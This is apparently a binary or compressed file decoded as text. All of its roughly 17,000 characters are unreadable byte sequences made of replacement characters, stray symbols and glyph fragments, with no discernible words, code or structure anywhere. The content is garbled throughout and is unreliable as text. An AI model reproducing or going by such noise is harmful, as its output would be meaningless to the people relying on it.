`������ˣx�n�qW���ׅI�(�rb�7�ٽ��}��<ʬBtD1�'�+(=��	$��R1##$��`_�%��2IB-�#=���l	� �9'����b���Ra����ʏ�H��D�W�[�#Q& ����uS��E�۰&L�/�?'���63��1����vZ0�<%;��j�rA̻C,e�@ZI�zM*�ML=av�:׍�g�J��x��u�����_S�o5F�A�(��u�]�+H�!�;�[��6�v\7��̅�Ϫw��(á�ȫ�z����'U�|�A���<�I��K��9S�=�2�Zp��">��!K����I��}
0���hZt�ԪW�E�l�l�� 4˪���e��˷<�
�v�1����'U������r��3ۻ8;p[v�X�&_��N���e�j6�$�Q�����Ū�]��K�\E|ŷ�R�}}��jf~��nL�o,+茾̅hxs��MqG)";��!Y38<���a%c�ٜWd���,Ѫa���ٛ�a*=��:�st#�-�t�l��푀�+�&M�ܹ�D	oU
o}�;m�=I?MԸ���3�6����x2�X���o��kQ�͖Ȍ�J�M���y�]��J�Z1{�`$d��Y<�弴sݼ����F�6�'�Q�tH��#�
��q�޵�za���f8��E�\~g"&s
=��N�P_�M8�'|˖Y������v�b*=,���i�@#M�؃/����،�Y��:2w/=��� �J��m�[��m�-��B�xb9�ˠ]يQw�CMl8B��{��}d]Q��l�7C�P��s����1{�ݿ۔���*�Z|����p���}Ɖ��]��x�'+����ݬ�xC8�Z�yv�T�g�*J�P��n_2�Gt0�(�����
▪����'),�=<�
!m/5�$
7l6�c�ԯ������D��� ~0^,:�t�Ѯ��-�2�)ݏ��'�1'��,���阁�J�RB���V}YO���L�	*6�7n~j�>��;[�g
�n��-�����N���R�������-���J7�pD�>*$GD�
����.#�P
VǮ��%� �jȆ<�mt������.N�k@C!ȷ>(@J�����9��=��ic�=�r�S�`�#��ֺ����O���G�����NL^��X_3»�����zn��ʄ'����]$J���
Z�i.��<Zr�z�I�C���.)?F�ȱ
lg��O��o�"���F����;�u|iL�e{}yW��%�J���0I�J��ř���R�	%D�L�	�ڟ>T6��<��9�y�$��MD?����S��,��������$��
@K���1�B��~����U��Dc���K���"��@>X�؃��r�.�l5uo�x%g�$ȥ ��Z�PQ�GU��HQ�E��bC
Z��@F$�ȉS6�����%�/aJ��'��S9q�A���
=J�\ѝI���ԝS�jN����M�;�N�N�*o�����Lr�jVh��E��L��6�ٱJV�Io��'���A5��8d:Y�ḩ,�$O6a�S�?t>MFY��[�D#Sa%�
��R��dp��D�2����v�%j)R$jћI&l��(zU|	%oɕ/g�ܹ�)ΤO���!B��?�˔�w��ႏ��J��|�gN��?ܗ���>��@����3^��D��(�@>T��P��&A�,�A	��PB �ء��8�(Z�c��s��'��DQ,����f	,�̲�l�cG{�1�v�е!9��H�JrI%Z�'�H"�2�җBr���������L;Z*3-��B˥����ͣv�o���t�N����&��Z3+���b�A��IM����Dz�r˭
�H�,%�y�%����G���?L㒍�r����l���6�GG0�u+jE���T�E94am��v��!���rCD��|k�����9jet��Gl�:���[pɳoN;���@�	���J��q��ɩ��UA|��B)���S�F�4�mUܖ���i�"� �G˂�1UW��#�CF�H&J�d�P�ɓ���K+�lG�GB����ۨ�.L�C�w���+4��*6���)��TzO��֓ϩ�*�������8�b�-=���-!���4�x%��d��r�S(���8"E�,��̚h6��0ny՚X?MFDE��\wc�5"Y���mc9O6U�}�h�]��i�U�W�n\��w���|�(;��	8�-�s��	�@��x 	4P_p~ေ��_��-1�l���"n����?[B��}�1c�O-�����Ȓ�_�Z.9�C�G(,��C)sF�摚M)"9s�(B%4nD�hD� �&>IeO|Q��<(�5;M�jzr	\����kU8�L��)E1�Q����6	�)�mn{[�5��pE�pE*: Np�iUM`��$�U��UhƐQ�F���Uk��� |n7���X�h�.u~YݵZ�-�Ɏv��O��/z,�V)p��4M^9A�^��l$�yϋ^#��H��A"���-�-h:����>��/�
�4|4?��oI�k��G��a!�R�bF3�|�f
�FY����������?ىi�� �	5)h��I;T��S����ku ˹��N	m{����r�M]r���U��4]pD��6��H3�*�<�(�1X�V����(g/"�$����H�a��i�K-��7n2�t�h|�ح�p��I:\1���P���3�	6C����$$��H�
,C����"f�L��%��&Y�e���K�L�#�z&2��*UyU���e�S�Do�U-�2�:�/xVO�q�P��VjJ���BJy�٦��U����W��BA����!�ҐNʢ����F�F�m�nzx�����S2�a�>�ȃ��p� -i���#Nn5H0�o���2���^D�5��'<���ܘ��u�<�������K�,�s&:�t�1%�L�9���3jO���UbB�u�v� T�m�ZZ`	�.�����G��*V����ɒ����W�$'�2$de�/�L2e�,�$f[�yA�V�K�)�"��~P�y}	_��D���ZY"�6��/i�]l���0S^��[���xʁ[�R������F�e��xd9H�W��U�lq���j�8���q^����9�ۖ��]��1^�(!K�ޘ���K��a�<�u
�u%d^<登��w��e��E��${��T������[��{_H�7��_k� ^	l(�1�h��(�^�v�?؂!�-��erP���]:�dj%hW㵡�4�,s�
Hl�����0ƽ�;��R�$%�R�f������E>"AU+9h�rx-
�Q(O�`�ӭ����^'޻j��Rqw�̶}�D�rU`�h	�%��1�YO�(uCS=��_z>�ä���a�8�P��^;���c�Ŗ� ���}��l���G�w�3?�b�$e�S)���ٔA�[��@3���rta�evq뻖~&k��&A	^����W]�Ó�ԅ�&���W����[b�BS�e�b! �*^���Ala��8Z�|W%d~�D�E�⑷؉�2Ysa<7�@�Iv�V>����[�;���N��L�'\'8�(������!�3��14<\�v^��;���T�|���)����_Ⱥ�2��T{�n4J���Q.��8ry�#�_��7��4082-�W���S�m�����b���Y� X���ٜҋ��\wP�W��5�|�	�?Rk����",wjn�P8��+�����;PX69��m ���'��QҬj{��öO
(�6�(<�K2p��ʴr����͑�`��,��-Ӽ��.0.ҳ�4�R�k>:�"�㣽*d$�ӽ�i�Q7[ꞛ**��LB�9*-X��0��z��}�&�*���U���9�	?Yʥf�/L0�3?�๏P�6T�6��B1�!���?����8#B���g��
;:�V˚7���J��k�"P,M�K�;/x�L9G�!ә -�6�Ȃi��CA�c�o�D%Cuh��9��/!����v3�w�A�ؼi�~˺"��t��3�k�*��J�>��׃=ٳB;����������%�i<�{�0��a�449�������(HQB�?�9;�C(y��ػ��9[��>����'XV,�DT�P\�^#1��+�����5 �:[�Z�5�35� �Zx�n 'S��3�T��c�P��W��J�Ly�9�b"p�$z"-(z�mCA+`�C-Ã�<(��>�q���M��j|���2l���ӷm�K��������hB��D�k
�r�vD>w�=��3��G�;���ǺC}�G3t�BS+p���L��W ����{�J�
MWM�0�0����C����xȟ3���IIDDlđ����G|08kIѳ5�������q
G�ĲH��;��ɳq@�r��I,ʡd1�˔��t(��J�3@?�*��[�J�Z�LAFතd��dq�O�l �4K����؍���9��Ak����9���Do� >��:�WK�3G;ʠ8+��P����,Lܓ�P�z�O�t ݐ�Ǆ��K>��|�E3Hi4E�O����X���|H��9�Cͅ���
��ۈ�I��δA9���L:�3IJ����R�Nn1S#��W|N�<�s�L���j�Jq��4��S\�@�z.6-��S�jO?eKТ���$�OC���>p�*BѬ2�д�<Jͼ�(�.�2
�� ;y����R;
D�&;�)@�,Q�G� b�e��G~>�� �s��a�i8���9�%��4�RM3Х���>�%��J���I3M,�4EԚ��M�c06��̺����0��P��I*��� 5�V����,El5�����N�̔~��6[+������S,�"a�^�C]�=F��*�F%�a�&?%Ň�O-�K�,m�#׺��P��o�/X6Qu�r�۳���Y�zQ�k��,�0K�8[}�-C�\/���z�W���%��m����X�h�c�Vʾ=�ر"�g?�=ԯ�Xy���Ă�������VZ�+-��Pv�9�FM��t�:�t�n�W�]\tZ�jM������L����\�Œ��s�!;t0��@-hX��CU��L<���d����ʑ�XY�N*�/�0�u��:�M�6�	� 1M����Q�MZ�z�}��;�p ZǬ��{� ��NؒB"҂���EґI�c5Ҝs�,!R?t�^R�5H���Bx[�5S(��&^#;�ۨ��,�+W6�NԔk�!y�`�sN
VE��W~J~��n@P0�\>� �� ���"?��B�>���%F��Xcd��r�D��f�%ʛT�Bl��WK�e��L�0b���Yc��ot=:�!z8ZWuU��^H�ѳ��/���b�=/*�U���_R�4{�����{��"��cc��-����PR��9f|9)�|�,���e\9����VG$��(H�Ʒ�&������R�D/�WdS\']�	el�W�}�6��˵��;�2�]VA`����ZI-ժO��6�mAF�.���%��<(�J��68�N���oD.�hdj:b7Cʰ �e�E��)�E/9L��8!4�*���=TQ�̠>y�)�"c �el�O��g�ܴ\bpc%b���m_���$�����=�	D�C���-d����|���Җ��������d9��J���c�X�Ӄ���
��S|��W�nS�Ȏ���"���WP�W&��B�Z�ezB]�l�B]�]��-�b�����Pf��f~�Niz��P��
l��Y�E���uT�Ǵ������s�� 
/g�8y��^c�<^2�(�4������xJ�(�DV(q�WP[��P_U�O�m�.�B�hҎ;
�hO$BH�E�>��2╮Ĩ��M~`��R6eS��3���R�΀>�0%L� ��T.��\����X^C1i��V�[a]F�U��V2~.�#*���O0(���N�j�c�;}�t���ՙ�5A8�I�Y
��*Hn��o��C>���2l̺f�\gg�b��klֹ)���Lؒö�N��@����<��`_��YR�=���4o�F�y����o,/ţ1
q5��nm��(����y��N����|���9�R*n]���LHX����Va��r��g/�ed�g���j0���D}�m�X^�JM�.�������V���I!)�mV�I,;>�IQ�'�k�^��mU�s�r����P��{Fz&�x�7���4Z�l��N�D��/�j��9.q�;q� MH�=��G��5 uRTh����qkmr�>������Ǧ�.v��X@P�ηe�Qܝ���^��Ee��Z�<:l��2=+��^�3���F�uWc^��3w�[?qk�[���;kTJN�m��L�dC'%P�nvW�������rdb_�Dg�G��K�b0�C��P(K$G���������G�Jgu6�l�"�3"�n�93`q�gu��4�9��*T�w3F�4;�:H�>�_ozs����o	Odom��#vo�rB�W�.e��N��U�W�� '�����M�"���^�`n"0�so���v���nv���=2��X���<|���7_�8��Ld=t��$>�!�٨��� &�A���h����+��r�}T�H��I�k�_�Y-�ȫ���^�c��0 	�ÿj�͛_��.��[�@���� 5f�.z7΂� �g����N�oza7����d��s�kz�7���f,S�m%�W&J9eŧB4:�Z���[���i`Jf fD��h�B+.؀S�PDH�SQ��k�H\YGV�D�ȱ$+&Ijr���W1O��D�NB:w����Pgm�v�RP�F�j9Ϲx�BD� �*T<���y#(BW)UyMs�V�����c۶��7���%W�KZ=���/`^ߨ8�Sʥ&��n��bȏ#�<�����TeR$��"U�CD9�`�E;�&��M�;��;ŎѮ���}�s�}��֙h�:-_Ȅ	�D�ܔ��n;cڳs���;���ď�D�#�՟���3����{zn	3/�w�Vd�+�D��o�U�Zm�QG(1IJ8!�Zxᄲ<P�Wg�uNu��8�%�(�
vh�M[l�HB�B�HA�b!����A
9$��"�F�B`43l�G768�	�TI�� ��\�I�2L��ʘdƁ��ebCs]�&D�,D�r���~���J���~�(+�9W�F3m��M?9��NI-u�o�&��SR}�!V/r��\u�QEi�eV-��*\_�¡h�uU6v�`�Qv�f���Zd�1vY_�[�!���l�]R)!Bl������p����n��6�&�1P\;��BDq�����MGKm�\��:aD�oz��/x���/z�מ|�#�}y�Dt��cXL��D��.xU��zA1�%�h�F�L2;��N�$�@�;)r��Us��U2�Sc�>V<�,7�H� 9�J/ɤJI �W���ӄ�e��ty��dN)6�6�p1���v�����y'2x���E���g�v���+��(��J�R�&���L�#Vmi�iXV��We]�F-	�zC]7p�j�vx8����뱘�N�b�����V�	u��[�i�擛v��0���^��(�6-R�nS/��(��g`S�}���tZ��sm�q7<��|^w��4~9��ƹ9ܒ'.��	Hb��d�N�4%P�cbU�Hv2�1B~��6汼d*f[<שF��^��@�#�		HR�6@�u�IO�����5S�	l]������J>��!�w)�Mq��R��1�~z�S��f�X�RdL�s=<� u]�I�ո1Na�?���B���+j��XTe8��v�#ԕН#u��U�d'�_��5����@"f���lF�Ce4��!ַ���`mMm���T�\�y���3�Nv�9�c�rg/v�k�|����W���R~k%8��a��Fe{xmL�`Y�> 5 ��IJ�X��x�gFM������5m���Zhe�Q��R��h�YGG�є���%�AN" �(��������0��$�J��(W�P��$��!Q���'>��"x��ߒ��$J#����Fđq05L ^�F���Sv�i�:G�:�w��:D!KZ}�/I��Q2X���S���)D�6����@�Ia�T'(�H���KOy���(��7!uuS,��3[�|�$�8vٯ���ar%�1ϊ�'2��ڠ*`��,�QC� ���M�f��7-���0��9c��F�L�,��V*@���b���yO~bA�J����rF�e�!o��[T�%�s��C/A��3̚�P=��M��IV����mopK)2�k�Wd"�M��OL$_1޴����N�����Q�p|Ȉ*��z4�ke�������TYH�^u�����fs<Z�O��h�Y��X��a�P��qٝ���q����}Q�zc��5����X۳t���ĤO~����2Q@�4��Q�)��<��܎�,E�zC7�B&m�ш� { 4%TKNH�k_�����L�n��B�&i�eR4�y�� ���Z�/}Iԝhs!jc��Do�=TH�<ҏv���U�:���.��2���hJFh	�Q�P~��_�m�-��Q	��]ߑTB]jSsGX&vV��l`Yxv>,���aj����6��y����
Np����e@���B�6�l�xǹԱ�~�y����a��x�ȕ���(�d�=�^A���*p�_Д(�	�a�e!��O/��WS:lf�6�Vi*��L���H��f�h@W�������E7� ,���<��I�n��Uￓ^R�2�Ӊu�F�G��p��ou��KM�R��	lu�F��q���5�Ӿk\��L6��>��T�u^v��n�i/ɖ.�2��B!��ĉ��^�U6�0�)Šr��!�Ш]�'��Y��Ƿ^�������ދ`�K`����~�淈�xlq�+
�1˱]�Ɉ�4G�rf,-��RL�#�KzP����V��,�o�����t��z�e�Ih��<�s.چ�},�1��;��:��&e����E�!����H9������F��ԄM����Z}�T)��;�O�]��W��څ��_ �
N��M�����J��@�lDH|D��I�M���������i���)J���hl�^����w�J � ��%��T�A��Y��ЖT��q��\ͨ�!��^HM���5I�5��d�!�@�=		(���q^��E���1 �����@�_�4�IT�e��mb��P3������H���ޏb����W޼�Z*�^+Ӣ<�i����|���1N�TG��W<�PI�Z��%#3�`rQ�5��![RhՅ��
�`��Al8O�,SZ�EL���M�䟺!L�|�n0\�F'���@�B��ۆ�H�D����ޏ!�Ya@=��S�i�1�1uD��H� :�:��v��!�� Nق|��!fEߖq�E.��EP���ƙ��ag!��	�>퓘���d��ܟ�PpM��t�ENÚ]W'*'&������\�ibv���*"+ Z,��,�^xAG��b�/�e/�3X`}�B)c;iP2��\:�Z��3����1��b#��_.F�R.|#�]���#���MX��D�˷�g4�=R[s�����Chf�?�#`��&|�^�|��������X���^�HV�EЙQ"gAܨp���4ͤ�E��]���5!g�|��a���M��̀�p������V̝!!fM�%��T*�cq�A8��e	$�N(UZ�|�� ��n�@"�W��~0�X�ba�YN�7�Du�^I��`�[���f�]nh�	AEメ�b��J�`n��]��e�hx���1�t ���`��� 2h��tK"��[��fƏL|�FU)xHQ�Ѽ���f?L�M�j� #|A!`��6�m֠I���Ö��eM�p���0�
4ɜ���uRY�J ֤�l (���5�tz_oP���E�Y�!��%����x��f5jI��Y͔ �z�'{�'|�(����І)�m�Wz��AU��7����G:���Ĭ��Z�NL�;����r�]>��*R
�e�!҉���WI����Wn�v�	:@������T"0�v�؃
i��<���Q��2������������.|��'�j^���
�� ��Gh2�AW�^��bM��JT؅�Wv�APi	*\<@���ɓt�\�SnUL>��:*yF��Bj���
��Qɗ�ɥf��j�'�ܛ<��t*�j�D]-٨�'����V�j������,Em���D�/n��,�4�L��H��݀�3�Y[\�^R ��"+`��ܑRo!��"|�R�8fۨ�6D�%���I泎�t���,�C�ѣ*�Q��Nx^xH.��X��g\�.��Lä���
`�DL�-)x�4��	К��S��iπ`�N�� ���%"#�H8�����n�$��l�/ �P���j���t�l�ɟ�ެ,�A�Ef;��a	m�!'�+V"�p��f��q�{���J��N-/��Նf⪈��\�0X��/�r��
	�~�c�(�.�5�E?�k�N����dZ�%� ���t��E���8ԍ,Bn�u�kBT�9��Zh>
��F�����P�䢯�1���B�rn$�G�J�B�Ix� �,���I�4�,�\lEVָ��P�j�.sM ���V�Hv$/�f�O:k�Sb�.�1ZCQ/{N$ 2!s"����Fe�n\%�Y��&�Ch, ��/�R�
�����bցQ�ƃ�d��Q��د�� �1��ԣ�.�+�$Q���>0��6K5�1{[wo-eK��	#���^�ڌC���� 5��|�ez�ŏ^q���䔒ƪ����@����q��C�o��M2��|;mI��Ħ�ո.s�E	���4�^���$����ŋTAѤ񞭱Ƽ)�a�	A��> Ik�rf�-o����)��������L� k�R�&�:�l�2{��z+�z刕���p��&?�g|
/�(��(��T�e1;@h�{��1�Z��
 ��6��2H�Z�(0.�Z��.�r-�-SUZ#���r7��ݲI�� �05'��J��&$6wp�r�]'�{��r�s�h4ە:�3W���j��A�+h��*�M$�38�����5�B��f�1XtYW�1�(����pjqj���Y �^�����^�wn4�����t?EK�,t�4���K/t%�B�}�����l�V�gD(�i�!񲲬*BF]��'7�a��'t����о��Ȫ�F�Ou�ՙ�Re >����jXS�ى�Gf/�ϬD��\���������*�6�у~QH������pB��`�md�^���av�&6��x}Z�*5@*7A,�L��{�E-r�f6;�pjN�)Y��n�.��h��mz)~ �V�I=\9�Զ�*g$Nwx�tB�ij����Cw���s��o�y7tߑ�1���W�sN7g���̽d�v��ʟw��-<s3|�{"z!����8�yK�&��mLG�<r�����U>G$���r"�&'�$/��<u��w��:�Z52O��4ٮr-8�7���m��3'8��]8[?K�'�/��[���-�N��ǓFR���������-E ^�8���-͸���c'!��x�R�%Q�����-�k�8�{�o.=?����~ <��:�C��N~�c�����&x�p�tE��(�}	�C��;0'�wC���(�H��Jӹq̖)�ʫB��+�L�z"����G��/�z�30e��u�b0���������K)�(����%)����Su�8)K
��;[�鮽���q��]ٟ�Y���|�w��&;��-^���s�������4Gԍ�Њ��E��p���	������m��(-�j�7��<
��l�A�U3����g��~>v�.�s/���� h� ���AJp��ޭ��A��2DA�4<��np��5W�?�p��t�o�l5��I'�U��*��27��6G�B��̣�KڞP��͗.�7"3������|�۬3;B�K �0Nӻf�Jy��OL<��X"j#��`Ev�zaQZ�R1n�ؑcȏ�yCc�o*Y�ڸ#� 
�n��i���f��9�&M`?{�\��[K�X�2�O6]blrv5�ʔT�v����R���
�p,�b�Įu���X�av�+�#�C$�����ZpS��a��iS��[��ǒ
�Hƹ@6�)K6h8�U��(�a�%�����A]N�D��,PZ�j1b�Q�ʊ��Б�+\DtB�ė3?��q\��~}�=�����L�ǖ��	z�k�kr�0|���X+RR���0�(tY��IdQ4Ҙ�����n�h�B|��� gA��(r@yG�e���*4�@�n2,�D/�Ï�1
sD��G\H�t�����ZҔ&ep�I'FQCJ*G�R�ôyj�'� �-�S�H9�4M!��ܜ�Ӗ;�N��P��������T�OM�.���
��G5f(i�����,��$�4m���l� ��D�P&R�
u�T�J�(:�3���h��҆��+^r�꒳J�k.�Rx�X��c׊s�f�[.=�&뫷޸����l`l��"�k&KL3����D�VNU�j#Ebx�3i�^�����bb�C�-N��n��9B�;!�A��0��N�T��=�\o ��ZP�U��fP!&��T."�I\~�@�'��g?@	0�7�W�
�x��tV�A,�h��nPT��1A%�1W��:����1�d��#�"�����V�ɶ�������2�(��0�;� �Mb�t��H�H���[/Џ=6/]c�r�c��[B�x0�<R�<�<�MmUI8�p-�R�
Q'�Xe��S]*�tZ}5�o���M\w���d{���`:yd���p�b�2V�~��oq��$��1�0C\�r�zK��V��Q��<��3P��0��"�K���9pc�8h�x��g�B������	;���.�a1�Tl܅8�0�q��D�BH-��I�@�������0+����
iB���ꠌ���B�䇣a(Q�Z4 %�Fc�*pH�7��Ht[���i�(
&@���6,UIMpS#�J��f�퍌 ����k��dKq�#$෸�w
,��TS�<r|�S	A8(�����ME�)-�f~�sr`:�`Jt-qG+�:ա�i9!�Ofw*���a��zþ��j+���zU	`/`úe8����	oY�T���E/�L��pL瘙���\ޚVa��h�3MA���b�0'~���e|0�6���#δ�zn�8����B%�yΓ�u� �y�K�x��	�$�O�82��9XT26�ER��'�B@0�H_F�/�Ф33�fp�$�g����>P�"(�@Pc�!в)�eF��֤س��P��׀d�i�Q�a��4����M���U��-J_zc5�K3IKS� �¬v<�p�B\"%�H�5� qH]�㋁,���H�%�e2���D���,㹡��]JLXG���A+V;Vn�u�jU���F�Q�*o
��8��� ��$�0gkL^��4���o��piL<�L�@.u���7���F&���&Q��f�#���%��f>�� ���50�N�հ���	B%ЀHj�!ӯ|T����vH�I	�\���tf*��d�}��.tY��Vөe'ꩅ�� '�D�b���gmC��E�V�m^��g�7��֬�$���ַ�y��}�<W��̡�☑O�j!��ϔ�\e��Y�-�d���F��&�C�g#@�pvM"-/�V�Պ,�ԥJ�b�^>�}y��1q��M�h��/��tK{����B��)��6�p���v���5�V�N���Q�qf=���@6���'yO�jW����N�Ѓ��;��C�k��bT|N4P4�P��*@-0< b�e/� (>�CAT��&QN��I�h�FڌD��y�ic��h��8�KJ*��%eh��U��Vi����f)�ܶ�$��jdCY��]d��*(���T_�K�*G׀�YG�|���g�t����2�v��յ�)�K�%ξ�Ο�L^f���mw�<bڅp�<������X3	�U�=������#B����B���m�P�`����%rs��Z`�]5E���:֩�ً|��?�`�@x� ��c$F׀ ?	�>iXA2���r/{?5<�� �2��1i)��V���V��.D����F�^whOF*^m�m���&�ã��7����6��2���4
U ��b�2�W��6�[\|&.B%S��� ����;| �����r�<��s���ڝ�v�h�/����nE����"� K�e4�IY�Yf�x�rX�z|�1��� ;�3�n�I�|����L�!2�K�V0������	��k*p���e��"�XM9^-���N��0!@va�
�vAƃ�i�l|&
P�XL�&�Ĳ��B*�j�jH�:/F���h� `F�EV�hp&ľ�r
kf�������-ߤ*��P��m��v���O����i�H���NC5R�I:`��/���8�6
�O�/!�J&��!�� TT�T4�Vi�\�I�iIs)� p+V�x��P�e�yGN�DZO�![���"���N�¢
C+C�g�U0����̉���k0�����A����q�$P��J\�&���	=q��C*�! �Zݬ��b��4�D�lg���Ԑ���C�Fݼ��"��j����ͨ����Q���&m�J��q{$  �v�$���F�K�
�C��rq�,�>Q0x�*I1Q�#�"'� �TP)�p³hq'j���'���cW����W������ҭT� �c�F&{�����t[m2:�G��N��X�[�}���
�~��/j�/���q������0N_z&T oM�䡾�+�Bp���!�!m��k�$
����r@�Df�M��M	�`#��Y��x�%!Dg�F�X,�M���uq�Jt�&Y����Mn�����|R�	�
�)/�2)�� ���>"6�ϡ�b*}-�2
���D�?G���Rò^1TXNT���ʬ(n1��J*�xxDYx�>���`˄�.�#�4�J�A6�q1ʇ0��G3����/�� �(#5M�L��j0�rIM�Ov��P��B9Pͼ��P�R�ݜ&nL/i@%N>�ct�?ta,Ą$k�`2�\�?$�"E�وS�6�x*@ @ڒ�::)��B,N�&eR'�-�Ri2'��<��0v2R�'ٳ�O(�AY���됒�N!�4��?g��'V�*�*��N���!(S��X�OX]���-o���í��R.�@ E4���D��,�nD�h[GtH)q�"n�4!{ʧc2���+�E�����1���O!~ċc�/J���FS?�"x�����!�Ll5�t������*@�|$��6o�F���t�*�;4��~��b$7�P5�($j>Ҋ>Q�l5�V2�<s���-7�Ag+U7F�C-��3�i��2>�2�\����  ���X5��Ve�k��*�VV�#O(@sս��WWEBC�B��:j��r-�����!D�UZ�vZ}@y��p�Ap׶��}��i��[�.+���(#V��F�	1�u��C�&V��C�v/�/���e��_ ��`wpJ�k���	���a�����l��qr�
�Axw�?(�&
4�x��?(��B�i>�U�B4��P�jp�Q_-�ld/fo��W|��|�vh�3� rV<߷h�(��(���~}2�p�5�~��r?�?�	�s��>[U@Efg�@��qru�
_� ma���m�Vi��/3���oGXZ� �%p�	�p�r(0q_8��n�� �c1�Nr�1C�22��O���X�tW�n�5v��s_���Ξ�N�N�?�.�u}p�>��l��H$�aoM��{׃�q�T�?�7����0�Bv�>�D�S��Ȉz����s�J{����CX��+�{����&�gs����u�7�wnn=�jg��S�h�Xx���J��� �ᄃ��T1�k#�cyk��ޱ��dJ,�C��^EO��YqN�I��	Й0�W>�c�o�y�䕁�χyط����Urɕ�`�cUW��&Qu+��Et�'���_��za���5輲�^�+ae��Ko�bX� ɃQb�lՁ�Δ�c�4O��D�3d3�"�4�4,@RO�W@:g��i �#E�l�|��;��'=y&�~V��f��&7�J8y��7i�d	�o�ATݤE��Q�)�^S`�u7O����`qF�nQ���ϸl��<���rP��@v|�vh�'�1mw��Y�Y���{N�����aq[�E9I�NQ���ǛC|~��6�q~�]�Ա�t�|��lt��c����kUI3��V���A]۾���	��@q9*��1)Pb�͍�"MJ��w?գ};���P�-Elg9��%�()Zڑ���w�%��)9�o:}�{ڗ�eK�w�d@��H���fDy��U��:�ǩ		�2�_a�a�*iE!���g��v�	��Ʋ�Nem]gUƒ&B@J<�͞�22 �ή��p�����aK�9�����G��1��������ŀIO�p�8Xa�Tq��J0V�����vc}�B�e<z��a�!��J�M�)�aQ���d�/!z����f8�8��@�as@e�p�0�dQĨ�۠&Ejw9Ir��͌v��'�f����&}9���ϣ8'I�<1٥}���$o�o�a
���_�3����h���:�=:Ӳ٧�mA����k��M��&�m
\m{Y@�B��̆��Q�6��w��VL��6�DG5y~g�/�T/�G]���+���ť]�E0�#{�o7!/.�r�R��y}����W7�%���+�!a�||��W;�Ea�C��X4�?�\8������V�?~;͛��]��M��p������꼺��Z�Jxv��=�շ��3��k�Ɋ����D�����F�]tː.��2��Zt& �����*
jE���d�mɌ(�C�G������o�����؏�oPq)\˲�"ڱ[ܰ[�2���	����NƇTt��>���A_;�Z�h/�}���I��Yޕ\�;$Qk۠w�
r"εQ�j[5��^5W{�<:�pjD�P�,�x{Ȥoh� ���⏗���L��I����s��k_������S^�fN�:u���ח�EQj��X��8ԃ�n%��X�����+I����UX믇t��aq/\�y���������G A��T� �@q�X�1��`B
U8t8�C�'�buH΢v7���&d���ܨږ�W�L�Z�KĀe����="����I-h"�D9���d-5�5:5�SĔUQ���\S�H6l*Q�h��I#��4�6@�&�\$*��⊉kYE�����^W�z7�����J $�J���$��,���)���K�Ϣ�]�i����L�s+�	SUG�Vf�b�x��[�mط���}�x��ŗ7#"A���,�?�>����yo�ݘ�Iț�^��-M��~%�F���i�lLc-�q����Å='x��$N[k��LX`���2�:8�ou�[b�W�D�.��)UP #02J!��6
"c�6�c�j���@�DPsd��(��3�89�>,%/OT9�O>Q"f��yI�eZ��_RJ��ɋ!n�2�}F�g�����"-Ԑ=�C���<$НG<
P(��t6��RLQ�J��A�)B��LĂ�Nt�jQ1�N�9��
��fǋ�cBf�v�X`�H���%.kb,��a���$�T+��X1������d�A�X�^(PoD�A7�m�����i+�
�Z���'t���n�Y��s��:+�T'37|\v�1S��\ݏ�f��ct��y"�|^$x����QZ�la�Ikx`��&X������#u��?X�!�xHb�H���'
&�g�Rst�ZH��3֨50<�xC0���w:I�����&�TB	w�Wb�e�R��&�z��r�H*N�m��TGU��'jh�=9+��"�Z~g��L1i�&�Ġ"�d��R�G��r0z�����Ӫ��NS�H'�����[�k�ߚ�춋X���Ul�̒H��<K���ZK�,�v{IVn��~�hѸ��iY�f~���Gi�����;j�'�r�ۊ�Y�acP��3�挢*DX �<���|�d� �A @!e)��� �0A?k�O$.G��,-��6�
�B�D�N�	@�X����>�� 7 �A��u�k=j�҉�lcs��۪4')��mX��۸ƽm�o}����78n ��=�({0N��@ ��,JE�C��2��-�>�JI�N]�Gh!�/�ٹ�)�Fl�/SĦw6���l�����~�s�)�U�/�r^�WP,!�P�n9�䢂L�zʋ� c������aV#>p14�zC:�`�̀4�\_5 <t�<_�����	�`�
qp%0���a�l'���^'VNqw��XҒ�+�yXpU�L��Q˒�,��rO	����팅l@� ch4Mhf�G?�CO�Pj|�����5%�GM��d��<0t��875n�n<���(Ơ�m7����(�%��@�Z��E5N!PLKG��y�U�ܔQT��a�v�0#q2GH��p$�)��ʦ��E]��Mk�Ux{��)C9W� Z�Z%+_�<��ysl����J�30�L^򈹙d����& S�jZ3��}�9G��~�`���
X��P�,g9V�n�b�Q'�yO}ׂ��9�A�.$�OC��>J-Nb�`�.���F%� �����Kkj롂TN�Z��W�R����O�$�XE�rq����O�$T2�K^�/�:�ԛM�B�Fh)��2A�=�hfҭ�
'��BkBȫ�L%�1$pZ�H���pŎ\wWWN��w< ^���8��XE���J�re-`nFʁ^f����e��b̾�E{취��hv1ԼfҠM�0�ˢ�hLc/���x�,^&?{��RE��|koY�[9����X<�0�
����s�&ƕ��3c�yj�B�@�Q2C[p�8�  �=�b�E�uC�����i&�Ԥ{�#��)��K�p`�s�iQ}`F^�׿=�P,���i�=�*{�3y�p�eZ'\��iÎR�쎚�M�x%�f��n�ްbC8�GI�� �uGc6�X�@�k_��,d�~�C����Gh�!�Λ�j������)���3���8�L�\󚧱���\�h��V�Xp`�Ze=��X>[�3'z>`=�yg���c�ɧ���O�=�d�%Ӫ���G����J�x��S$���� jx@��� 4��ڣoIja�dlIL��;61���5�����k��V*�7�`d���iZ[P<H�K}��8���(-$E�ΰR�]���nsrI��J�e�T�j�6��G��Vh�C�ÝBˆw���'g\��[� �1��c�� �
_�4�
�%yY���V�d�"�S��U��iF|^�W��|�Rb��ʿy~T�K8ήZ^��>���D��ig�[֗gS}�1h$@S�6 so!sI�tI�Z�AP����h�su9�z)@1�i�v4j�� � v0 ej�v3X]��yqU�sWk=�#�B�~�F��_Gh7qS�y�xf"'FuT���FyѷT:�"OI85Ga3���u$'�DCHX�\6�K��e�N6QQ��n��3g	�#���Iz�M��c��o>V��|��
��|��V`m�D9^L���p7	Ĕ=T��E��T?�Df`f���8~�H���Qg�g��/�jPs�5@��ZjFV18�>P��[�3o�Bo	�{��&�taR`B�\�y��6�h.c&X�{ ,(v�vgwv2h]SG^4X"���q'w�aw�8_:���FD(��Gx<FTЄN')�c`Eyu&T����@a	�UxB�\������(8)m�9V�a1�F�2Vrx��b��	P�O��I��M��{�fc2i����g|����׈?	|��o��]�s!���WY�AX�5�5Z�4M~)�8���.'�e,G�H��1�	���0���80�T���O�Wo�"+�h��(G���8Ā$�A&'�\�4�E}̥h���� j`v��/��H��n�v�jǢ
